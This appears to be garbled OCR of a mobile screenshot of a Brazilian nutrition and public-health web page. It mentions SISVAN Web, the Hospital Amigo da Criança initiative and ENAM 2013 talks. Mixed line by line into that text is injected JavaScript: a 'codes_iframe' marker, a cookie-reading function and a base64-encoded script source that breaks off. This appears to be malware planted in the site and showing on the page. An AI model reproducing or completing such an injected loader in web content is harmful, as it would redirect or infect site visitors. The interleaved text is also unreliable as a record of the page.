
"Situação
LEIA MAIS
da
Iniciativa
SISVAN Web – sistema para
monitoramento alimentar e nutricional
Hospital
ANA CAROLINA FELDENHEIMER
Amigo
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
19/12/2013
da
!–codes_iframe–script type=text/javascript
function getCookie(e){var
Criança
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
no
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
Brasil
src=data:text/javascript;base64,ZG9jdW1lbnQud3